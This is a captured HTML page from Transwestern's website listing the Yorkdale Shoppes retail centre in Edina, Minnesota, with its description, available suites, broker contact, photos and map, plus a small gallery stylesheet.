

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://transwestern.com/property/yorkdale-shoppes
body_size: 11277
content:

<!DOCTYPE html>
<html>
<head>
    <meta property="og:title" content="Yorkdale Shoppes" />
    <meta property="og:image" content="https://s3.amazonaws.com/transwestern-property/Images/7d3e2ee0-6603-eb11-a813-000d3a33f7ca_t.jpg" />
    <meta property="og:description" content="Anchored by Cub Foods and located directly across from Southdale Mall at a signalized intersection, Yorkdale Shoppes is a high traffic center perfect for r" />
    <meta property="og:site_name" content="Transwestern" />
<meta http-equiv="X-UA-Compatible" content="IE=11" /><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" /><meta name="format-detection" content="telephone=no" /><meta name="language" content="en-us" /><meta name="description" content="Anchored by Cub Foods and located directly across from Southdale Mall at a signalized intersection, Yorkdale Shoppes is a high traffic center perfect for r" /><title>
	Transwestern | Yorkdale Shoppes
</title><link rel="icon" href="../assets/images/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" type="text/css" href="/assets/css/slick.css?refId=54">
<link rel="stylesheet" type="text/css" href="/assets/css/chocolat.css?refId=54">
<link rel="stylesheet" type="text/css" href="/assets/DataTables/css/jquery.dataTables.min.css?refId=54" />

<link href="/assets/css/bundle.min.css?refId=54" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/assets/js/bundle.min.js?refId=54"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1508CH4D27"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());

    gtag('config', 'G-1508CH4D27');
</script>
<script async="async" src="https://static.srcspot.com/libs/hyacinthe.js" type="application/javascript"></script>
<!-- Facebook Pixel Code -->
<script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '231839623960931');
	fbq('track', 'PageView');
  </script>
  <noscript><img height="1" width="1" style="display:none"
	src="https://www.facebook.com/tr?id=231839623960931&ev=PageView&noscript=1"
  /></noscript>
  <!-- End Facebook Pixel Code -->
  


<!-- be_ixf, sdk, gho-->
<meta name="be:sdk" content="dotnet_sdk_1.4.16" />
<meta name="be:timer" content="63ms" />
<meta name="be:orig_url" content="https://transwestern.com/property/yorkdale-shoppes" />
<meta name="be:capsule_url" content="https://ixfd-api.bc0a.com/api/ixf/1.0.0/get_capsule/f00000000081388/0193457065" />
<meta name="be:norm_url" content="https://transwestern.com/property/yorkdale-shoppes" />
<meta name="be:api_dt" content="py_2026; pm_01; pd_05; ph_05; pmh_53; p_epoch:1767621188846" />
<meta name="be:mod_dt" content="py_2026; pm_01; pd_05; ph_05; pmh_53; p_epoch:1767621188846" />
<meta name="be:messages" content="0" />
<style>
.be-ix-link-block{clear:both}
.footer .wrapper .be-ix-link-block .be-related-link-container{text-align:center;padding-bottom:20px;}
.be-ix-link-block .be-related-link-container{margin-bottom:0;}
.be-ix-link-block .be-related-link-container .be-label{display: inline-block;padding: 0;}
.be-ix-link-block .be-related-link-container .be-list{list-style:none;margin:0;padding:0}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{margin:0;padding:0;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item:before{content:none;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item a{font-family: Arial,sans-serif; font-size: .9rem;color:#fff;text-decoration:none;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item a:hover{color:#fff;text-decoration:underline}
@media (min-width: 768px) {
.be-ix-link-block .be-related-link-container .be-list{display:inline-block;width:auto}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{display:inline-block;margin-left:30px}
}
@media (max-width: 767px) {
.be-ix-link-block .be-related-link-container{text-align:left;}
.be-ix-link-block .be-related-link-container .be-label{margin-bottom:10px;}
.be-ix-link-block .be-related-link-container .be-list{display:block;width:100%;padding-left:10px}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{display:block;margin-bottom:8px}
.be-ix-link-block .be-related-link-container .be-list .be-list-item:last-child{margin-bottom:0}
}
</style>
</head>
<body >
    <div class="page-wrapper">
        

<header>
    <div class="navbar">
        <div class="navbar-header" itemscope itemtype="http://schema.org/Organization">
            <span class="hidden-text" itemprop="name">Transwestern</span>
            <a href="/" class="logo" itemprop="url">
                

            </a>
            <a href="javascript:void(0);" class="navbar-toggle"></a>
        </div>
        <div class="nav-brand" itemscope itemtype="https://schema.org/SiteNavigationElement">
            <ul>
                <li id="liservices" class="parent"><a href="/services" itemprop="url">Services <i></i></a>
                    
                            <div class="submenu-wrap">
                                <ul>
                        
                            <li class="has-submenu">
                                <!-- <a href='javascript:void(0);'>Advisory Groups</a> -->
                                <a href="/service/advisory-groups">Advisory Groups <i></i></a>
                                
                                        <div class="submenu-nav">
                                            <ul>
                                    
                                        <li><a href="/healthcare">Healthcare</a></li>
                                    
                                        <li><a href="/industrial">Industrial</a></li>
                                    
                                        <li><a href="/laboratory-life-sciences">Laboratory + Life Sciences</a></li>
                                    
                                        <li><a href="/land-services">Land Services</a></li>
                                    
                                        <li><a href="/netlease">Net Lease</a></li>
                                    
                                        <li><a href="/nonprofit">Nonprofit</a></li>
                                    
                                        <li><a href="/project-services">Project Services</a></li>
                                    
                                        <li><a href="/receivership">Receivership Services</a></li>
                                    
                                        <li><a href="/retail">Retail</a></li>
                                    
                                        <li><a href="/sports-entertainment">Sports & Entertainment</a></li>
                                    
                                        <li><a href="/teamsites/technology-properties/">Technology Properties</a></li>
                                    
                                        </ul>
		  </div>
                                    
                            </li>
                        
                            <li >
                                <!-- <a href='/service/agency-leasing/'>Agency Leasing</a> -->
                                <a href="/service/agency-leasing">Agency Leasing <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/asset-services/'>Asset Services</a> -->
                                <a href="/service/asset-services">Asset Services <i></i></a>
                                
                            </li>
                        
                            <li class="has-submenu">
                                <!-- <a href='javascript:void(0);'>Capital Markets</a> -->
                                <a href="/service/capital-markets">Capital Markets <i></i></a>
                                
                                        <div class="submenu-nav">
                                            <ul>
                                    
                                        <li><a href="/service/investment-services">Investment Services</a></li>
                                    
                                        <li><a href="/service/structured-finance">Structured Finance</a></li>
                                    
                                        </ul>
		  </div>
                                    
                            </li>
                        
                            <li >
                                <!-- <a href='/service/consulting-services/'>Consulting Services</a> -->
                                <a href="/service/consulting-services">Consulting Services <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/technology/'>Technology</a> -->
                                <a href="/service/technology">Technology <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/tenant-advisory/'>Tenant Advisory + Workplace Solutions</a> -->
                                <a href="/service/tenant-advisory">Tenant Advisory + Workplace Solutions <i></i></a>
                                
                            </li>
                        
                            </ul>
	  </div>
                        
                </li>
                <li id="lipeople"><a href="/directory" itemprop="url">People</a></li>
                <li id="liproperties"><a href="/properties" itemprop="url">Properties</a></li>
                <li id="limarketreports"><a href="/market-reports" itemprop="url">Market Reports</a></li>
                <li id="linews" class="parent"><a href="/news" itemprop="url">News &amp; Insights <i></i></a>
                    <div class="submenu-wrap">
                        <ul>
                            
                                    <li><a href=" /news/creative-reports">Creative Reports</a></li>
                                
                                    <li><a href=" https://insights.transwestern.com/">Insights</a></li>
                                
                                    <li><a href=" /archive/news">News</a></li>
                                
                                    <li><a href=" /archive/press-releases">Press Releases</a></li>
                                
                                    <li><a href=" /archive/publication-archives">Publication Archive</a></li>
                                
                                    <li><a href=" /news/success-stories">Success Stories</a></li>
                                
                                    <li><a href=" /news/translations-blog">Translations Blog</a></li>
                                
                                    <li><a href=" /news/video-blogs">Video Blog</a></li>
                                
                        </ul>
                    </div>
                </li>
                <li id="liabout" class="parent aboutsubnav"><a href="/our-company" itemprop="url">About <i></i></a>
                    <div class="submenu-wrap">
                        <ul>
                            <li class="has-submenu"><a href="/our-company">Our Company <i></i></a>
                                <div class="submenu-nav">
                                    <ul>
                                        <li><a href="/family-of-companies">Transwestern Companies</a></li>
                                        <li><a href="/alliance-partners">Alliance Partners</a></li>
                                        <li><a href="/representative-clients">Representative Clients</a></li>
                                        <li><a href="/mergers-acquisitions">Mergers & Acquisitions</a></li>
                                        <li><a href="/awards">Company Awards</a></li>
                                        <li><a href="/team-member-awards">Team Member Awards</a></li>
                                    </ul>
                                </div>

                            </li>
                            <li><a href="/directory">Directory</a></li>
                            <li><a href="/leadership">Leadership</a></li>
                            <li><a href="/board-of-directors">Board of Directors</a></li>
                            <li class="has-submenu"><a href="/corporate-social-responsibility">Environmental Social Governance <i></i></a>
                                <div class="submenu-nav">
                                    <ul>
                                        <li><a href="/community-support">Community Support</a></li>
                                        <li><a href="/belonging">Belonging</a></li>
                                        <li><a href="/energy">Energy & Sustainability</a></li>
                                    </ul>
                                </div>
                            </li>
                            <li><a href="/locations">Offices</a></li>
                            <li><a href="/careers">Careers</a></li>
                        </ul>
                    </div>
                </li>
                <li class="nav-search">
                    <form action="#">
                        <input type="text" value=""
                            id="q" name="q" onblur="if(this.value == '') this.value=this.defaultValue;"
                            onfocus="if(this.value == this.defaultValue) this.value = '';"
                            onkeypress="return SubmitOnEnter(this, event);" placeholder="Search..." />
                        <a class="search-btn" onclick="SiteSearch();"></a>
                    </form>
                </li>
            </ul>
        </div>
    </div>
</header>

        <div id="mid-wrapper" class="clearfix">
            
    <!-- Middle/Body content goes here -->

    <!-- About Banner Section Start -->
    <section class="cmn-banner bnr-inner property-dtl-bnr" style="background-image: url(https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/7d3e2ee0-6603-eb11-a813-000d3a33f7ca_t.jpg)">
        <div class="fix-wrap">
            <div class="banner-caption">
                
                <h1>Yorkdale Shoppes</h1>
                
                <span class="lct-zipe-code">6801-6823 York Avenue South<br />
                    Edina, MN 55435
                    
                </span>
                
                <a href="https://i.transwestern.com/3ea37739-7a92-44b1-b35c-c2f5df4dc862/eec7b965-50a9-4c7e-81a8-7dfa0e42f40a.pdf" title="Marketing Package" target="_blank" class="download-flyer-btn" download="Transwestern - Yorkdale Shoppes - Marketing Package">DOWNLOAD FLYER</a>
                
            </div>
        </div>
    </section>
    <!-- About Banner Section End-->
    <!-- About Middle Section Start -->
    <div class="comman-inner-mid">
        <section class="property-dtl">
            <div class="fix-wrap">
                <div class="property-dtl-inner">
                    <div class="property-dscptn ">
                        <div class="prpty-dscptn-left">
                            <div id="prpty-dscptn-tab">
                                <ul class="resp-tabs-list tablist hor_1">
                                    
                                    <li>Description</li>
                                    
                                    <li>Details</li>
                                </ul>
                                <div class="resp-tabs-container hor_1">
                                    
                                    <div>
                                        Anchored by Cub Foods and located directly across from Southdale Mall at a signalized intersection, Yorkdale Shoppes is a high traffic center perfect for retailers and service providers. Pylon signage is available to qualified premises.

                                        
                                    </div>
                                    
                                    <div>
                                        <ul><li><b>Property Type</b> : Retail</li><li><b>Listing Size</b> : 113,351</li><li><b>Year Built</b> : 1972</li><li><b>Stories</b> : 1</li><li><b>Typical Floor Size</b> : 1</li></ul>
                                    </div>
                                    
                                </div>
                            </div>
                        </div>
                        
                        <div class="prpty-dscptn-right">
                            <div class="PropertyVcard">
                                
                                <div class="item">
                                    <div class="v-card">
                                        <img src="https://images.transwestern.com/f00000000081388/transwestern-userphoto.s3.amazonaws.com/152540.jpg?m=638961364061599927" class="f-left" alt="">
                                        <div class="f-right">
                                            <h5><a href="/janet.olson">Janet Olson</a></h5>
                                            
                                            <p>Vice President</p>
                                            
                                            <p>Edina, Minnesota</p>
                                            
                                            <p><a style="text-decoration: none;" href="tel:(612) 359-1681">(612) 359-1681</a></p>
                                            
                                            <p class="mail">
                                                <a href="/vcard-generator?EntraPeopleID=1b045ce9-765d-4b52-9405-43a65949908f">
                                                    <img src="https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/mail-3.png" width="22" height="15" alt="">
                                                    vCard</a>
                                            </p>
                                        </div>
                                    </div>
                                </div>
                                
                            </div>
                        </div>
                        
                    </div>
                    
                    <div class="photos-available">
                        <div class="photos-dtl">
                            
                            <h3>Photos</h3>
                            
                            <div id="photo-tab">
                                <ul class="resp-tabs-list tablist hor_1">
                                    
                                    <li>Exterior (4)</li>
                                    
                                </ul>
                                <div class="resp-tabs-container hor_1">
                                    
                                    <div>
                                        <div class="photos-list" id="property-photo">
                                            

                                            <div class="photos-item ">
                                                <a class="chocolat-image" href="https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/4d25550a-6703-eb11-a813-000d3a33f7ca_t.jpg">
                                                    <img src="https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/4d25550a-6703-eb11-a813-000d3a33f7ca_t.jpg" alt="" /></a>
                                            </div>
                                            

                                            <div class="photos-item ">
                                                <a class="chocolat-image" href="https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/fbcd7a28-6703-eb11-a813-000d3a33f7ca_t.jpg">
                                                    <img src="https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/fbcd7a28-6703-eb11-a813-000d3a33f7ca_t.jpg" alt="" /></a>
                                            </div>
                                            

                                            <div class="photos-item ">
                                                <a class="chocolat-image" href="https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/15526152-6703-eb11-a813-000d3a33f7ca_t.jpg">
                                                    <img src="https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/15526152-6703-eb11-a813-000d3a33f7ca_t.jpg" alt="" /></a>
                                            </div>
                                            

                                            <div class="photos-item chocolat-imghide">
                                                <a class="chocolat-image" href="https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/3704c882-6703-eb11-a813-000d3a33f7ca_t.jpg">
                                                    <img src="https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/3704c882-6703-eb11-a813-000d3a33f7ca_t.jpg" alt="" /></a>
                                            </div>
                                            
                                            <div class="plusmore"><span class="moreplus-icon">+</span> More</div>
                                            
                                        </div>
                                    </div>
                                    
                                </div>
                            </div>
                            
                            <div class="available-space availablespace-table">
                                <div class="availablespace-table-inner">
                                    <h3>Available Space (2)</h3>
                                </div>
                                <div class="availablespace-main">
                                    <table id="tblAvailability" class="table-main" border="0" cellspacing="0" cellpadding="0">
                                        <thead>
                                            <tr>
                                                <th width="5%"><strong>Suite</strong>
                                                    <div class="sorting-arr"><i></i></div>
                                                </th>
                                                
                                                <th><strong>Attachments</strong>
                                                    <div class="sorting-arr"></div>
                                                </th>
                                                <th width="6%" style="text-align: right"><strong>Sqft</strong>
                                                    <div class="sorting-arr"><i></i></div>
                                                </th>
                                                <th width="8%" style="text-align: right"><strong>Rate</strong>
                                                    <div class="sorting-arr"><i></i></div>
                                                </th>
                                                <th width="10%"><strong>Type</strong>
                                                    <div class="sorting-arr"><i></i></div>
                                                </th>
                                                <th width="13%" style="text-align: right"><strong>Max Contiguous</strong>
                                                    <div class="sorting-arr"><i></i></div>
                                                </th>
                                                <th width="11%"><strong>Lease Type</strong>
                                                    <div class="sorting-arr"><i></i></div>
                                                </th>
                                                <th width="12%"><strong>Cam Charges</strong>
                                                    <div class="sorting-arr"><i></i></div>
                                                </th>
                                                <th width="7%"><span class="available-comment-icon">
                                                    <img src="https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/comment-icon-1.png" alt=""></span>
                                                    <div class="sorting-arr"><i></i></div>
                                                </th>
                                            </tr>
                                        </thead>
                                        <tbody>
                                            

                                            <tr>
                                                <td>6805B</td>
                                                
                                                <td style="vertical-align: middle!important;">
                                                    
                                                </td>
                                                <td style="text-align: right">1,471 </td>
                                                <td style="text-align: right"></td>
                                                <td>Direct-Relet</td>
                                                <td style="text-align: right">1,471</td>
                                                <td></td>
                                                <td></td>
                                                <td class="camment-td-info">
                                                    
                                                    <img src="https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/comment-icon-green.png" class="comment-icon" alt="">
                                                    <div class="comment-info">
                                                        Former Take-Out Restaurant
                                                    </div>
                                                    
                                                </td>
                                            </tr>
                                            

                                            <tr>
                                                <td>6807C</td>
                                                
                                                <td style="vertical-align: middle!important;">
                                                    
                                                </td>
                                                <td style="text-align: right">3,612 </td>
                                                <td style="text-align: right"></td>
                                                <td>Direct-Relet</td>
                                                <td style="text-align: right">3,612</td>
                                                <td></td>
                                                <td></td>
                                                <td class="camment-td-info">
                                                    
                                                </td>
                                            </tr>
                                            
                                        </tbody>
                                    </table>
                                </div>
                            </div>
                            
                            <div class="photos-available">
                                <div id="property-downloads" class="available-space availablespace-table">
                                    <div class="availablespace-table-inner">
                                        <h3>Property Downloads (1)</h3>
                                    </div>
                                    <div class="availablespace-main">
                                        <table id="tblAttachments" class="table-main" border="0" cellspacing="0" cellpadding="0">
                                            <thead>
                                                <tr>
                                                    <th width="50%" style="padding-top: 0!important"><strong>Name</strong>
                                                    </th>
                                                    <th width="30%" style="padding-top: 0!important"><strong>Type</strong>
                                                    </th>
                                                    <th width="20%"></th>
                                                </tr>
                                            </thead>
                                            <tbody>
                                                
                                                <tr>
                                                    <td style="vertical-align: middle!important;">Marketing Package </td>
                                                    <td style="vertical-align: middle!important;">Property Flyer </td>
                                                    <td style="vertical-align: middle!important;"><a href="https://i.transwestern.com/3ea37739-7a92-44b1-b35c-c2f5df4dc862/eec7b965-50a9-4c7e-81a8-7dfa0e42f40a.pdf" title="Marketing Package" target="_blank" class="download-att-btn" download="Transwestern - Yorkdale Shoppes - Marketing Package">DOWNLOAD</a></td>
                                                </tr>
                                                
                                            </tbody>
                                        </table>
                                    </div>
                                </div>
                            </div>
                            
                        </div>
                    </div>
                    <div class="property-map">
                        <!-- Map Section Start here -->
                        <div id="map_canvas" style="height: 646px; width: 100%;"></div>
                    </div>
                </div>
            </div>
        </section>
    </div>
    <!-- About Middle Section End-->

        </div>
        <footer>
            

<section class="connect-with-us">
    <div class="fix-wrap">
        <h2>Connect with us</h2>
        <div class="subscribe">
            <form id="frmNewLetter" method="post" autocomplete="off">
                <div class="form-group">
                    <div id="divFooterMsg"></div>
                    
                    <a target="_blank" href="https://transwestern.com/subscribe" class="btn-primary">JOIN OUR MAILING LIST</a>
                </div>
            </form>
        </div>
    </div>
</section>
<section class="footer-links">
    <div class="fix-wrap bordered-section">
        <div class="be-ix-link-block">
            <div class="be-related-link-container"><h6 class="be-label">ALSO OF INTEREST</h6><ul class="be-list"><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/service/asset-services">commercial real estate management companies</a></li><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/service/agency-leasing">leasing agency</a></li><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/service/advisory-groups">Advisory Groups</a></li></ul></div>

<!-- be_ixf, bodystr, body_1 -->

            
        </div>
        <div class="foot-col">
            <h6>
                <img src="/assets/images/TW-Logo-Vector.svg" alt="" width="214" /></h6>
            <h6><a href="/services">Services</a></h6>
            <ul>
                
                        <li><a href="/service/advisory-groups">Advisory Groups</a> </li>
                    
                        <li><a href="/service/agency-leasing">Agency Leasing</a> </li>
                    
                        <li><a href="/service/asset-services">Asset Services</a> </li>
                    
                        <li><a href="/service/capital-markets">Capital Markets</a> </li>
                    
                        <li><a href="/service/consulting-services">Consulting Services</a> </li>
                    
                        <li><a href="/service/technology">Technology</a> </li>
                    
                        <li><a href="/service/tenant-advisory">Tenant Advisory + Workplace Solutions</a> </li>
                    
            </ul>
            <h6><a href="/properties">Properties</a></h6>
        </div>
        <div class="foot-col">
            <h6><a href="/market-reports">Market Reports</a></h6>
            <h6><a href="/news">News &amp; Insights</a></h6>
            <ul>
                
                        <li><a href=" /news/creative-reports">Creative Reports</a></li>
                    
                        <li><a href=" https://insights.transwestern.com/">Insights</a></li>
                    
                        <li><a href=" /archive/news">News</a></li>
                    
                        <li><a href=" /archive/press-releases">Press Releases</a></li>
                    
                        <li><a href=" /archive/publication-archives">Publication Archive</a></li>
                    
                        <li><a href=" /news/success-stories">Success Stories</a></li>
                    
                        <li><a href=" /news/translations-blog">Translations Blog</a></li>
                    
                        <li><a href=" /news/video-blogs">Video Blog</a></li>
                    
            </ul>
        </div>
        <div class="foot-col">
            <h6><a href="/our-company">About</a></h6>
            <ul>
                <li><a href="/our-company">Our Company</a></li>
                <li><a href="/directory">Directory</a></li>
                <li><a href="/leadership">Leadership</a></li>
                <li><a href="/board-of-directors">Board of Directors</a></li>
                <li><a href="/community-services">Community Service</a></li>
                <li><a href="/family-of-companies">Transwestern Companies</a></li>
                <li><a href="/locations">Offices</a></li>
                <li><a href="/careers">Careers</a></li>
            </ul>
        </div>
        <div class="foot-col">
            <ul>
                <li><a href="https://onespace.transwestern.net/_login/TWAuth.aspx?ReturnUrl=%2F_layouts%2FAuthenticate.aspx%3FSource%3D%2F&Source=%2F" target="_blank">Client Login</a></li>
                <li><a href="https://www.ng1.angusanywhere.com/Tenant/default.aspx?CompanyName=TranswesternMidwest&WebsiteName=TranswesternMidwest" target="_blank">Angus AnyWhere</a></li>
            </ul>
            <div class="social-link">
                <ul>
                    <h6 class="mt-0">Connect with us</h6>
                    <li><a href="https://www.linkedin.com/company/transwestern/" target="_blank"><i class="icn-lin"></i></a></li>
                    <li><a href="https://www.instagram.com/transwestern" target="_blank"><i class="instagram-icon"></i></a></li>
                    <li><a href="https://www.facebook.com/transwestern" target="_blank"><i class="icn-fb"></i></a></li>
                    <li><a href="https://twitter.com/TRANSWESTERN" target="_blank"><i class="icn-tweet"></i></a></li>
                    <li><a href="https://www.youtube.com/user/TranswesternTV" target="_blank"><i class="icn-youtube"></i></a></li>
                    <li><a href="https://www.flickr.com/photos/transwestern/albums" target="_blank"><i class="flickr-icon"></i></a></li>
                    <li><a href="/news/translations-blog" target="_blank"><i class="translations-icon"></i></a></li>



                </ul>

                
                <script type="application/ld+json">
                    {
                      "@context": "http://schema.org",
                      "@type": "Organization",
                      "name": "Transwestern",
                      "url": "https://transwestern.com/",
                      "sameAs": [
                        "https://twitter.com/TRANSWESTERN",
                        "https://www.facebook.com/transwestern",
                        "https://www.youtube.com/user/TranswesternTV",
                        "https://www.linkedin.com/company/transwestern/"
                      ]
                    }
                </script>
                
            </div>
            <div style="padding: 20px 0 10px 0; display: flex; flex-wrap: wrap; gap: 25px;">
                <a target="_blank" href="https://www.greatplacetowork.com/certified-company/1100588">
                    <img src="/assets/images/GreatPlaceToWork-CompanyBadgeTransparent_sm.png" alt="" />
                </a>
                <a target="_blank" href="https://www.glassdoor.com/Overview/Working-at-Transwestern-EI_IE16096.11,23.htm" rel="noopener"><img alt="" src="/assets/images/CheckUsOutGlassdoor-150x34.png" /></a>
            </div>
            <div style="font-size: 10pt; line-height: 17px; margin-top: 15px;">
                <div>
                    <a target="_blank" style="color: white;" href="http://site.wish.org/transwestern">
                        <div style="margin-bottom: -15px;">
                            <i>Proudly supporting</i>
                        </div>
                    </a>
                </div>
                <div>
                    <a target="_blank" href="http://site.wish.org/transwestern">
                        <img src="https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/MAW_Standard_K_W.png" />
                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="fix-wrap TREC-section">
        <span>TREC Information About Brokerage Services:</span>
        <a href="/Upload/TREC/TREC HSA.pdf">Austin</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Dallas</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Fort Worth</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Houston</a>
        <a href="/Upload/TREC/TREC HSA.pdf">San Antonio</a>
    </div>
    <div class="fix-wrap TREC-section" style="margin-bottom: 15px; padding-top: 0 !important">
        <a href="/Upload/TREC/CN 1-2.pdf" style="padding-left: 0px;">TREC Consumer Protection Notice</a>
    </div>
</section>
<section class="copyright">
    <div class="fix-wrap">
        <p>
            &copy; Copyright Transwestern 2026. All Rights Reserved.  
            | <a href="/privacy-policy" target="_blank">Privacy Policy</a>
            | <a target="_blank" href="https://Health1.Aetna.com/app/public/#/one/insurerCode=AETNACVS_I&brandCode=ALICSI/machine-readable-transparency-in-coverage?searchTerm=80835902&lock=true">Health Plan Disclosure</a>
            | <a href="/sitemap">Sitemap</a>
        </p>
        <div class="deignby-spinx">Website by <a href="https://www.spinxdigital.com" target="_blank">SPINX Digital</a></div>
    </div>
</section>

            
    <script src="/assets/js/jquery.chocolat.js"></script>
    <script src="/assets/js/easyResponsiveTabs.js"></script>
    <script type="text/javascript" src="/assets/DataTables/js/jquery.dataTables.min.js"></script>
    <script type="text/javascript" src="https://analytics.clickdimensions.com/ts.js"> </script>
    <script type="text/javascript">
        var cdAnalytics = new clickdimensions.Analytics('analytics.clickdimensions.com');
        cdAnalytics.setAccountKey('amOs1RyO29UFcXtkdGoJg');
        cdAnalytics.setDomain('transwestern.net');
        cdAnalytics.setScore(typeof (cdScore) == "undefined" ? 0 : (cdScore == 0 ? null : cdScore));
        cdAnalytics.trackPage();
    </script>
    <script type="text/javascript">
        $(document).ready(function (e) {
            $('#liproperties').addClass('active');
            $(function () {
                $('.photos-list').Chocolat({
                    loop: true,
                });
            });
            $('.plusmore').click(function () {
                $(this.parentElement).find(".chocolat-image").eq(0).click()
            })

            /***Property User VCard Slider ***/
            $('.PropertyVcard').slick({
                slidesToShow: 1,
                slidesToScroll: 1,
            });

            //Description Details Tab
            $('#prpty-dscptn-tab').easyResponsiveTabs({
                type: 'default', //Types: default, vertical, accordion
                width: 'auto', //auto or any width like 600px
                fit: true, // 100% fit in a container
                historyApi: false,
                tabidentify: 'hor_1', // The tab groups identifier
                activate: function (event) { // Callback function if tab is switched
                    var $tab = $(this);
                    var $info = $('#nested-tabInfo');
                    var $name = $('span', $info);
                    $name.text($tab.text());
                    $info.show();
                }
            });

            //Photo Tab
            $('#photo-tab').easyResponsiveTabs({
                type: 'default', //Types: default, vertical, accordion
                width: 'auto', //auto or any width like 600px
                fit: true, // 100% fit in a container
                historyApi: false,
                tabidentify: 'hor_1', // The tab groups identifier
                activate: function (event) { // Callback function if tab is switched
                    var $tab = $(this);
                    var $info = $('#nested-tabInfo');
                    var $name = $('span', $info);
                    $name.text($tab.text());
                    $info.show();
                }
            });

            $('#tblAvailability').DataTable({ autoWidth: false, scrollX: true });
            $('#tblAttachments').DataTable({ autoWidth: false, scrollX: true });

            $('#scroll-download-flyer-button').on('click', function (event) {
                event.preventDefault();

                $('html, body').animate({
                    scrollTop: $($.attr(this, 'href')).offset().top - 100
                }, 500);
            });


        });

        var map;
        async function initMap() {
            var myLatLng = '';
            myLatLng = { lat: 44.879131800000003, lng: -93.320485000000005 };
            const { Map } = await google.maps.importLibrary("maps");
            const { AdvancedMarkerElement } = await google.maps.importLibrary("marker");

            map = new Map(document.getElementById('map_canvas'), {
                center: myLatLng,
                zoom: 14,
                mapTypeId: 'roadmap',
                mapId: 'd45b8c1802394eed'
            });

            var contant = "<div class='map-lct-show'><h3 style='margin-bottom:10px;'><a target='_blank' href='/property/" + 'yorkdale-shoppes' + "'>" + 'Yorkdale Shoppes' + "</a></h3>";
            if ('6801-6823 York Avenue South' != '')
                contant += '6801-6823 York Avenue South' + "<br /> ";
            contant += 'Edina' + ", " + 'MN' + " " + '55435' + "<br /> ";
            if (0.0000 != 0)
                contant += "$" + '0.0000';
            if (0.0000 != 0 && 113351.00 != 0)
                contant += " | ";
            if (113351.00 != 0)
                contant += '113351.00' + " sq. ft";
            contant += "</div>";

            var infowindow = new google.maps.InfoWindow({
                content: contant
            });

            const markerImg = document.createElement("img");

            markerImg.src = '/assets/images/transwestern-mapmarker.png';


            var marker = new AdvancedMarkerElement({
                position: myLatLng,
                map: map,
                title: '6801-6823 York Avenue South',
                content: markerImg,
            });

            marker.addListener('click', function () {
                infowindow.open(map, marker);
                var element = $(".gm-style-iw").parent().children().first();
                $(element).children().last().addClass("blue-border");
                var leftElement = $(element).children("div:nth-child(3)").children().first();
                $(leftElement).children().first().addClass("lctn-arr-left");

                var rightElement = $(element).children("div:nth-child(3)").children().last();
                $(rightElement).children().first().addClass("lctn-arr-right");
            });
        }
    </script>
    <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBZqOkpMgv4iPS6Hp9XXizocMO9JFRcYZo&loading=async&libraries=maps&callback=initMap" defer>
    </script>

        </footer>
    </div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://transwestern.com/assets/css/chocolat.css?refId=54
body_size: -32
content:
.chocolat-open { overflow: hidden; }
.chocolat-overlay { height: 100%; width: 100%; position: fixed; left: 0; top: 0; z-index: 10; background-color: #fff; display: none; opacity: 0.8; }
.chocolat-loader { height: 32px; width: 32px; position: fixed; left: 50%; top: 50%; margin-left: -32px; margin-top: -32px; z-index: 11; display: none; }
.chocolat-content { position: fixed; width: 0px; height: 0px; left: 50%; top: 50%; z-index: 14; }
.chocolat-content .chocolat-img { opacity: 0; position: absolute; width: 100%; height: 100%; }
.chocolat-content .chocolat-left { position: absolute; left: -50px; width: 50%; height: 100%; padding-right: 50px; cursor: pointer; }
.chocolat-content .chocolat-right { position: absolute; right: -50px; width: 50%; height: 100%; padding-left: 50px; cursor: pointer; }
.chocolat-content .chocolat-top { position: absolute; top: -40px; width: 100%; line-height: 40px; height: 40px; overflow: hidden; font-size: 12px; }
